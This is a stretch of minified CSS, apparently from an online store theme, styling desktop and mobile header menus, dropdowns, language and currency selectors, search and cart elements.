.menu-item.dropdown .j-menu>li>a::before{color:rgba(255, 255, 255, 1);margin:0px;margin-right:5px;font-size:15px}.desktop .secondary-menu .menu-item.dropdown .j-menu > li:hover > a::before, .secondary-menu .menu-item.dropdown .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}.secondary-menu .menu-item.dropdown .j-menu>li+li{margin-left:0px}.secondary-menu .menu-item.dropdown .j-menu a .count-badge{display:none;position:relative}.secondary-menu .menu-item.dropdown:not(.mega-menu) .j-dropdown>.j-menu{background:rgba(255, 255, 255, 1)}.secondary-menu .menu-item.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.secondary-menu .menu-item.dropdown:not(.mega-menu) .j-menu{box-shadow:none}.secondary-menu .menu-item.dropdown .j-dropdown::before{display:none;top:25px;margin-top:-10px}.mid-bar .secondary-menu{justify-content:flex-end}.third-menu .top-menu .j-menu .dropdown>a>.count-badge{margin-right:0}.third-menu .top-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.third-menu .top-menu .j-menu .dropdown>a::after{display:block}.third-menu .top-menu .j-menu>li>a{font-family:adineue-pro-cyr-bold;font-size:14px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;padding:5px}.desktop .third-menu .top-menu .j-menu > li:hover > a, .third-menu .top-menu .j-menu>li.active>a{color:rgba(227, 39, 40, 1)}.third-menu .top-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.third-menu .top-menu .j-menu>li>a::before{margin-right:5px;margin-bottom:1px;font-size:14px}.third-menu .top-menu .j-menu>li+li{margin-left:5px}.third-menu .top-menu .j-menu a .count-badge{display:inline-flex;position:relative}.third-menu .menu-item.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0, -10px, 0)}.third-menu .menu-item.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.third-menu .menu-item.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}.third-menu .menu-item.dropdown .j-menu>li>a{flex-direction:row;font-family:'Archivo';font-weight:400;font-size:13px;color:rgba(28, 28, 28, 1);text-transform:uppercase;background:rgba(255, 255, 255, 1);padding:10px}.third-menu .menu-item.dropdown .j-menu .dropdown>a>.count-badge{margin-right:5px}.third-menu .menu-item.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.third-menu .menu-item.dropdown .j-menu .dropdown>a::after{display:none}.desktop .third-menu .menu-item.dropdown .j-menu > li:hover > a, .third-menu .menu-item.dropdown .j-menu>li.active>a{color:rgba(227, 39, 40, 1);background:rgba(238, 238, 238, 1)}.third-menu .menu-item.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.third-menu .menu-item.dropdown .j-menu>li>a::before{color:rgba(255, 255, 255, 1);margin:0px;margin-right:5px;font-size:15px}.desktop .third-menu .menu-item.dropdown .j-menu > li:hover > a::before, .third-menu .menu-item.dropdown .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}.third-menu .menu-item.dropdown .j-menu>li+li{margin-left:0px}.third-menu .menu-item.dropdown .j-menu a .count-badge{display:none;position:relative}.third-menu .menu-item.dropdown:not(.mega-menu) .j-dropdown>.j-menu{background:rgba(255, 255, 255, 1)}.third-menu .menu-item.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.third-menu .menu-item.dropdown:not(.mega-menu) .j-menu{box-shadow:none}.third-menu .menu-item.dropdown .j-dropdown::before{display:none;top:25px;margin-top:-10px}.desktop-header-active .is-sticky .header .desktop-main-menu-wrapper::before{width:100vw;margin-left:-50vw;left:50%;;box-shadow:none}.desktop-header-active header::before{content:'';height:30px}.header .top-bar{padding-top:5px}header::before{background:rgba(255, 255, 255, 1);box-shadow:none}.top-menu .j-menu .dropdown>a>.count-badge{margin-right:0}.top-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.top-menu .j-menu .dropdown>a::after{display:block}.top-menu .j-menu>li>a{font-family:adineue-pro-cyr-bold;font-size:14px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;padding:5px}.desktop .top-menu .j-menu > li:hover > a, .top-menu .j-menu>li.active>a{color:rgba(227, 39, 40, 1)}.top-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.top-menu .j-menu>li>a::before{margin-right:5px;margin-bottom:1px;font-size:14px}.top-menu .j-menu>li+li{margin-left:5px}.top-menu .j-menu a .count-badge{display:inline-flex;position:relative}.top-menu .dropdown.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0, -10px, 0)}.top-menu .dropdown.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.top-menu .dropdown.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}.top-menu .dropdown.dropdown .j-menu>li>a{flex-direction:row;font-family:'Archivo';font-weight:400;font-size:13px;color:rgba(28, 28, 28, 1);text-transform:uppercase;background:rgba(255, 255, 255, 1);padding:10px}.top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge{margin-right:5px}.top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.top-menu .dropdown.dropdown .j-menu .dropdown>a::after{display:none}.desktop .top-menu .dropdown.dropdown .j-menu > li:hover > a, .top-menu .dropdown.dropdown .j-menu>li.active>a{color:rgba(227, 39, 40, 1);background:rgba(238, 238, 238, 1)}.top-menu .dropdown.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.top-menu .dropdown.dropdown .j-menu>li>a::before{color:rgba(255, 255, 255, 1);margin:0px;margin-right:5px;font-size:15px}.desktop .top-menu .dropdown.dropdown .j-menu > li:hover > a::before, .top-menu .dropdown.dropdown .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}.top-menu .dropdown.dropdown .j-menu>li+li{margin-left:0px}.top-menu .dropdown.dropdown .j-menu a .count-badge{display:none;position:relative}.top-menu .dropdown.dropdown:not(.mega-menu) .j-dropdown>.j-menu{background:rgba(255, 255, 255, 1)}.top-menu .dropdown.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.top-menu .dropdown.dropdown:not(.mega-menu) .j-menu{box-shadow:none}.top-menu .dropdown.dropdown .j-dropdown::before{display:none;top:25px;margin-top:-10px}@media (max-width: 1500px){.desktop-header-active .header #logo
a{padding-left:10px}.header .top-bar{padding-right:10px;padding-left:10px}}@media (max-width: 1300px){#cart-items{transform:translateX(0px)}.desktop-header-active
#cart{margin-right:20px}.header .top-bar{padding-right:10px;padding-left:10px}}@media (max-width: 1024px){.language .dropdown-toggle > span, .language .dropdown::after{font-size:12px;color:rgba(255, 255, 255, 1)}.currency .dropdown-toggle > span, .currency .dropdown::after{font-size:12px;color:rgba(255,255,255,1)}.j-dropdown>.mega-menu-content{max-height:500px !important;overflow-y:auto}.third-menu .top-menu .j-menu>li>a{color:rgba(255, 255, 255, 1);font-weight:700}.top-menu .j-menu>li>a{color:rgba(255, 255, 255, 1);font-weight:700}}.mobile-header-active #cart>a>i::before{font-size:24px;color:rgba(255, 255, 255, 1)}.mobile-header-active #cart>a>i{width:60px;height:55px}.mobile-header-active .mobile-wrapper-header>span{font-family:'Hind Madurai';font-weight:700;font-size:16px;color:rgba(230, 230, 230, 1);text-transform:uppercase;font-family:'Hind Madurai';font-weight:700;font-size:16px;color:rgba(230, 230, 230, 1);text-transform:uppercase}.mobile-header-active .mobile-wrapper-header{background:rgba(28, 28, 28, 1);height:45px;background:rgba(28, 28, 28, 1);height:45px}.mobile-header-active .mobile-wrapper-header>a::before{content:'\e981' !important;font-family:icomoon !important;font-size:20px;color:rgba(230, 230, 230, 1);margin-right:3px;content:'\e981' !important;font-family:icomoon !important;font-size:20px;color:rgba(230, 230, 230, 1);margin-right:3px}.mobile-header-active .mobile-wrapper-header>a{width:45px;width:45px}.mobile-header-active .mobile-cart-content-wrapper{padding-bottom:45px;padding-bottom:45px}.mobile-header-active .mobile-filter-wrapper{padding-bottom:45px;padding-bottom:45px}.mobile-header-active .mobile-main-menu-wrapper{padding-bottom:45px;padding-bottom:45px}.mobile-header-active .mobile-filter-container-open .journal-loading-overlay{top:45px;top:45px}.mobile-header-active.mobile-header-active .mobile-container{width:85%;width:85%}.mobile-header-active.desktop-header-active .mobile-main-menu-container{width:300px;width:300px}.mobile-header-active .mobile-main-menu-container{background:rgba(255, 255, 255, 1);box-shadow:none;background:rgba(255, 255, 255, 1);box-shadow:none}.mobile-header-active .mobile-main-menu-wrapper .main-menu{padding:10px;padding-left:15px;padding:10px;padding-left:15px}.mobile-header-active .mobile-cart-content-container{background:rgba(255, 255, 255, 1);box-shadow:none;background:rgba(255, 255, 255, 1);box-shadow:none}.mobile-header-active.mobile-overlay .site-wrapper::before{background:rgba(0, 0, 0, 0.5);background:rgba(0, 0, 0, 0.5)}.mobile-header-active #cart-items.count-badge{transform:translateX(-10px);margin-top:10px;display:inline-flex}.mobile-header-active .mobile-bar{background:rgba(28, 28, 28, 1)}.mobile-header-active .mobile-1 .mobile-bar{height:80px}.mobile-header-active .mobile-2 .mobile-bar{height:80px}.mobile-header-active .mobile-3 .mobile-logo-wrapper{height:80px}.mobile-header-active .mobile-bar-sticky{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.mobile-header-active .language .dropdown-toggle
.symbol{display:flex;font-size:12px;width:25px;height:25px;color:rgba(41, 46, 46, 1);background:rgba(255, 255, 255, 1);border-radius:50px;box-shadow:none}.mobile-header-active .language .dropdown-toggle .symbol~span{display:none}.mobile-header-active .language .language-flag{display:inline-flex}.mobile-header-active .language .currency-symbol{display:inline-flex}.mobile-header-active .language .language-title-dropdown{display:inline-flex}.mobile-header-active .language .currency-title-dropdown{display:inline-flex}.mobile-header-active .language .currency-code-dropdown{display:none}.mobile-header-active .language .dropdown::after{display:none}.mobile-header-active .language .dropdown-toggle > span, .mobile-header-active .language .dropdown::after{font-family:adineue-pro-cyr-bold;font-size:14px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase}.desktop .mobile-header-active .language .dropdown:hover button > span, .mobile-header-active .language .dropdown:hover::after{font-family:adineue-pro-cyr-bold;font-size:14px;color:rgba(227, 39, 40, 1);font-weight:700}.mobile-header-active .language .dropdown-toggle{padding-left:10px}.desktop .mobile-header-active .language .dropdown:hover .dropdown-toggle
.symbol{color:rgba(41, 46, 46, 1);background:rgba(227, 39, 40, 1)}.mobile-header-active .currency .dropdown-toggle
.symbol{display:flex;font-size:12px;width:25px;height:25px;color:rgba(41, 46, 46, 1);background:rgba(255, 255, 255, 1);border-radius:50px;box-shadow:none}.mobile-header-active .currency .dropdown-toggle .symbol~span{display:none}.mobile-header-active .currency .language-flag{display:inline-flex}.mobile-header-active .currency .currency-symbol{display:inline-flex}.mobile-header-active .currency .language-title-dropdown{display:inline-flex}.mobile-header-active .currency .currency-title-dropdown{display:inline-flex}.mobile-header-active .currency .currency-code-dropdown{display:none}.mobile-header-active .currency .dropdown::after{display:none}.mobile-header-active .currency .dropdown-toggle > span, .mobile-header-active .currency .dropdown::after{font-family:adineue-pro-cyr-bold;font-size:14px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase}.desktop .mobile-header-active .currency .dropdown:hover button > span, .mobile-header-active .currency .dropdown:hover::after{font-family:adineue-pro-cyr-bold;font-size:14px;color:rgba(227, 39, 40, 1);font-weight:700}.mobile-header-active .currency .dropdown-toggle{padding-left:10px}.desktop .mobile-header-active .currency .dropdown:hover .dropdown-toggle
.symbol{color:rgba(41, 46, 46, 1);background:rgba(227, 39, 40, 1)}.mobile-header-active .language-currency.top-menu.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0, -10px, 0)}.mobile-header-active .language-currency.top-menu.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.mobile-header-active .language-currency.top-menu.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li>a{flex-direction:row;font-family:'Archivo';font-weight:400;font-size:13px;color:rgba(28, 28, 28, 1);text-transform:uppercase;background:rgba(255, 255, 255, 1);padding:10px}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .dropdown>a>.count-badge{margin-right:5px}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .dropdown>a::after{display:none}.desktop .mobile-header-active .language-currency.top-menu.dropdown .j-menu > li:hover > a, .mobile-header-active .language-currency.top-menu.dropdown .j-menu>li.active>a{color:rgba(227, 39, 40, 1);background:rgba(238, 238, 238, 1)}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li>a::before{color:rgba(255, 255, 255, 1);margin:0px;margin-right:5px;font-size:15px}.desktop .mobile-header-active .language-currency.top-menu.dropdown .j-menu > li:hover > a::before, .mobile-header-active .language-currency.top-menu.dropdown .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li+li{margin-left:0px}.mobile-header-active .language-currency.top-menu.dropdown .j-menu a .count-badge{display:none;position:relative}.mobile-header-active .language-currency.top-menu.dropdown:not(.mega-menu) .j-dropdown>.j-menu{background:rgba(255, 255, 255, 1)}.mobile-header-active .language-currency.top-menu.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.mobile-header-active .language-currency.top-menu.dropdown:not(.mega-menu) .j-menu{box-shadow:none}.mobile-header-active .language-currency.top-menu.dropdown .j-dropdown::before{display:none;top:25px;margin-top:-10px}.mobile-header-active #logo
a{padding:10px}.mobile-header-active #logo
img{left:5px}.mobile-header-active .menu-trigger::before{content:'\eb7e' !important;font-family:icomoon !important;font-size:30px;color:rgba(255, 255, 255, 1)}.mobile-header-active .menu-trigger{width:60px;height:55px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .dropdown>a::after{display:none}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu>li>a{font-family:'Anton';font-weight:700;font-size:20px;color:rgba(51, 51, 51, 1);text-transform:none;padding:10px;padding-left:0px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu>li>a::before{color:rgba(139, 145, 152, 1);margin-right:10px;min-width:24px;font-size:24px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu a .count-badge{display:inline-flex;position:relative}.mobile-main-menu-wrapper .main-menu.accordion-menu>.j-menu{padding-left:5px}.mobile-main-menu-wrapper .main-menu .open-menu i::before{content:'\eba0' !important;font-family:icomoon !important;font-size:20px;color:rgba(28, 28, 28, 1);left:5px}.mobile-main-menu-wrapper .main-menu .open-menu[aria-expanded='true'] i::before{content:'\eb85' !important;font-family:icomoon !important;font-size:20px;color:rgba(227, 39, 40, 1);left:5px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu>li>a{flex-direction:row;font-family:'Anton';font-weight:400;font-size:16px;color:rgba(105, 105, 115, 1);letter-spacing:0.5px;padding:6px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .dropdown>a::after{display:none}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu>li>a::before{margin-right:0px;font-size:13px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu a .count-badge{display:none;position:relative}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>a{padding-left:15px !important}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .j-menu>li>a{flex-direction:row;font-family:'Anton';font-weight:400;font-size:16px;color:rgba(105, 105, 115, 1);letter-spacing:0.5px;padding:6px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .j-menu .dropdown>a::after{display:none}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .j-menu>li>a::before{margin-right:0px;font-size:13px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .j-menu a .count-badge{display:none;position:relative}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>div>.j-menu>li>a{padding-left:25px !important}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .j-menu .j-menu>li>a{flex-direction:row;font-family:'Anton';font-weight:400;font-size:16px;color:rgba(105, 105, 115, 1);letter-spacing:0.5px;padding:6px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .j-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .j-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .j-menu .j-menu .dropdown>a::after{display:none}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .j-menu .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .j-menu .j-menu>li>a::before{margin-right:0px;font-size:13px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .j-menu .j-menu a .count-badge{display:none;position:relative}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>div>.j-menu>li>div>.j-menu>li>a{padding-left:35px !important}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .j-menu .j-menu .j-menu>li>a{flex-direction:row;font-family:'Anton';font-weight:400;font-size:16px;color:rgba(105, 105, 115, 1);letter-spacing:0.5px;padding:6px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .j-menu .j-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .j-menu .j-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .j-menu .j-menu .j-menu .dropdown>a::after{display:none}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .j-menu .j-menu .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .j-menu .j-menu .j-menu>li>a::before{margin-right:0px;font-size:13px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .j-menu .j-menu .j-menu a .count-badge{display:none;position:relative}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>div>.j-menu>li>div>.j-menu>li>div>.j-menu>li>a{padding-left:45px !important}.mobile-custom-menu-1::before{content:'\eb67' !important;font-family:icomoon !important;font-size:24px;color:rgba(255,255,255,1)}.mobile-custom-menu{width:45px}.mobile-custom-menu-2{width:35px}.mobile-custom-menu-2::before{content:'\eab6' !important;font-family:icomoon !important;font-size:22px;color:rgba(51, 51, 51, 1);left:3px}.mobile-custom-menu-1 .count-badge{transform:translateX(3px);display:inline-flex}.mobile-custom-menu-2 .count-badge{transform:translateX(5px);display:inline-flex}.mobile-header-active  .mini-search .search-trigger::before{content:'\ebaf' !important;font-family:icomoon !important;font-size:25px;color:rgba(255, 255, 255, 1)}.mobile-header-active .header-search{border-width:0;border-bottom-width:2px;border-style:solid;border-color:rgba(255, 255, 255, 1);border-radius:0px;box-shadow:none}.mobile-header-active .header-search
input{font-family:adineue-pro-cyr-bold;font-size:14px;color:rgba(255, 255, 255, 1);font-weight:700;background:rgba(0, 0, 0, 1) !important}.mobile-header-active .header-search>.search-button::before{content:'\ebaf' !important;font-family:icomoon !important;font-size:20px;color:rgba(255, 255, 255, 1);top:-1px}.desktop .mobile-header-active .header-search>.search-button:hover::before{color:rgba(255, 255, 255, 1) !important}.mobile-header-active .header-search>.search-button:active::before{color:rgba(255, 255, 255, 1) !important}.mobile-header-active .header-search .search-button{background:rgba(0, 0, 0, 1);min-width:50px}.mobile-header-active #search input::-webkit-input-placeholder{color:rgba(255, 255, 255, 1)}.mobile-header-active #search input::-moz-input-placeholder{color:rgba(255, 255, 255, 1)}.mobile-header-active #search input:-ms-input-placeholder{color:rgba(255, 255, 255, 1)}.mobile-header-active .header-search>input{border-top-left-radius:inherit;border-bottom-left-radius:inherit}.mobile-header-active .search-categories{background:rgba(105, 105, 115, 1)}.mobile-header-active .search-categories-button, .mobile-header-active .search-categories-button>a{font-family:'Archivo';font-weight:700;font-size:13px;color:rgba(255, 255, 255, 1)}.desktop .mobile-header-active .search-categories:hover .search-categories-button{color:rgba(227, 39, 40, 1);font-weight:700}.mobile-header-active .search-categories-button::after{content:'\f0d7' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1);top:1px}.desktop .mobile-header-active .search-categories:hover .search-categories-button::after{color:rgba(227, 39, 40, 1)}.mobile-header-active .search-categories.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0, -10px, 0)}.mobile-header-active .search-categories.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.mobile-header-active .search-categories.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}.mobile-header-active .search-categories.dropdown .j-menu .dropdown>a>.count-badge{margin-right:5px}.mobile-header-active .search-categories.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.mobile-header-active .search-categories.dropdown .j-menu .dropdown>a::after{display:none}.mobile-header-active .search-categories.dropdown .j-menu>li>a{font-family:'Archivo';font-weight:400;font-size:13px;color:rgba(41, 46, 46, 1);background:rgba(255, 255, 255, 1);padding:10px;padding-top:5px;padding-bottom:5px;padding-left:15px}.desktop .mobile-header-active .search-categories.dropdown .j-menu > li:hover > a, .mobile-header-active .search-categories.dropdown .j-menu>li.active>a{color:rgba(51, 51, 51, 1);background:rgba(240, 242, 245, 1)}.mobile-header-active .search-categories.dropdown .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.mobile-header-active .search-categories.dropdown .j-menu>li>a::before{margin-right:7px;min-width:20px;font-size:18px}.mobile-header-active .search-categories.dropdown .j-menu > li > a, .mobile-header-active .search-categories.dropdown.accordion-menu .menu-item > a + div, .mobile-header-active .search-categories.dropdown .accordion-menu .menu-item>a+div{border-style:none}.mobile-header-active .search-categories.dropdown .j-menu a .count-badge{display:none;position:relative}.mobile-header-active .search-categories.dropdown:not(.mega-menu) .j-dropdown{min-width:180px}.mobile-header-active .search-categories.dropdown:not(.mega-menu) .j-menu{box-shadow:none}.mobile-header-active .search-categories.dropdown .j-dropdown::before{display:none}.mobile-header-active .search-categories .j-menu::before{margin-top:-10px}.mobile-header-active .tt-menu>div{width:700px;max-height:600px;box-shadow:none;border-radius:px}.mobile-header-active .tt-menu>div>div>a{border-style:solid;border-color:rgba(226, 226, 226, 1)}.mobile-header-active .tt-menu:not(.tt-empty)::before{display:block;margin-left:-5px;margin-top:-10px}.mobile-header-active .search-result>a>img{box-shadow:none}.mobile-header-active .search-result .product-name{font-family:'Archivo';font-weight:700}.mobile-header-active .search-result .product-name+span{font-family:'Archivo';font-weight:700}.mobile-header-active .search-result .price-old{font-family:'Archivo';font-weight:400;text-decoration:line-through}.mobile-header-active .search-result.view-more
a{font-family:adineue-pro-cyr-bold;font-weight:700}.mobile-header-active .search-result>a>span{justify-content:flex-start}.mobile-header-active .search-result.view-more a::after{content:'\e5c8' !important;font-family:icomoon !important}.mobile-header-active .mini-search  #search .search-trigger{width:40px}.mobile-header-active .mobile-1 #search .header-search{padding:8px}.mobile-header-active .mobile-search-group{padding:8px}.mobile-header-active .mobile-3 .mobile-search-wrapper{padding:0
8px}.mobile-header-active #search .header-search{height:55px}.mobile-header-active .mobile-search-group, .mobile-header-active .mobile-1 .header-search{background:rgba(28, 28, 28, 1);box-shadow:5px 30px 30px -5px rgba(188, 211, 224, 1)}.mobile-header-active .mobile-1 #search>.dropdown-menu::before{display:none;margin-left:-60px;margin-top:-10px}.mobile-header-active .mobile-header .mobile-top-bar{display:none;height:30px;padding-right:7px;padding-left:7px;background:rgba(28, 28, 28, 1);justify-content:space-between}.mobile-header-active .top-menu .j-menu .dropdown>a>.count-badge{margin-right:0}.mobile-header-active .top-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.mobile-header-active .top-menu .j-menu .dropdown>a::after{display:block}.mobile-header-active .top-menu .j-menu>li>a{font-family:adineue-pro-cyr-bold;font-size:14px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;padding:5px}.desktop .mobile-header-active .top-menu .j-menu > li:hover > a, .mobile-header-active .top-menu .j-menu>li.active>a{color:rgba(227, 39, 40, 1)}.mobile-header-active .top-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .top-menu .j-menu>li>a::before{margin-right:5px;margin-bottom:1px;font-size:14px}.mobile-header-active .top-menu .j-menu>li+li{margin-left:5px}.mobile-header-active .top-menu .j-menu a .count-badge{display:inline-flex;position:relative}.mobile-header-active .top-menu.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0, -10px, 0)}.mobile-header-active .top-menu.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.mobile-header-active .top-menu.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}.mobile-header-active .top-menu.dropdown .j-menu>li>a{flex-direction:row;font-family:'Archivo';font-weight:400;font-size:13px;color:rgba(28, 28, 28, 1);text-transform:uppercase;background:rgba(255, 255, 255, 1);padding:10px}.mobile-header-active .top-menu.dropdown .j-menu .dropdown>a>.count-badge{margin-right:5px}.mobile-header-active .top-menu.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.mobile-header-active .top-menu.dropdown .j-menu .dropdown>a::after{display:none}.desktop .mobile-header-active .top-menu.dropdown .j-menu > li:hover > a, .mobile-header-active .top-menu.dropdown .j-menu>li.active>a{color:rgba(227, 39, 40, 1);background:rgba(238, 238, 238, 1)}.mobile-header-active .top-menu.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .top-menu.dropdown .j-menu>li>a::before{color:rgba(255, 255, 255, 1);margin:0px;margin-right:5px;font-size:15px}.desktop .mobile-header-active .top-menu.dropdown .j-menu > li:hover > a::before, .mobile-header-active .top-menu.dropdown .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}.mobile-header-active .top-menu.dropdown .j-menu>li+li{margin-left:0px}.mobile-header-active .top-menu.dropdown .j-menu a .count-badge{display:none;position:relative}.mobile-header-active .top-menu.dropdown:not(.mega-menu) .j-dropdown>.j-menu{background:rgba(255, 255, 255, 1)}.mobile-header-active .top-menu.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.mobile-header-active .top-menu.dropdown:not(.mega-menu) .j-menu{box-shadow:none}.mobile-header-active .top-menu.dropdown .j-dropdown::before{display:none;top:25px;margin-top:-10px}@media (max-width: 1024px){.mobile-header-active .language .dropdown-toggle > span, .mobile-header-active .language .dropdown::after{font-size:12px;color:rgba(255, 255, 255, 1)}.mobile-header-active .currency .dropdown-toggle > span, .mobile-header-active .currency .dropdown::after{font-size:12px;color:rgba(255, 255, 255, 1)}.mobile-header-active .top-menu .j-menu>li>a{color:rgba(255, 255, 255, 1);font-weight:700}} 
  /*No top bar not over*/
  
  /*No top bar over*/
  

  /*Top bar not over*/
  
  /*Top bar over*/
  
  /*Title before breadcrumbs*/

  
  
  /*Shipping payment visibility*/
  
  /*Site overlay offset*/
  @media only screen and (max-width: 1450px){
    .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{
      transform: none !important;
    }
  }


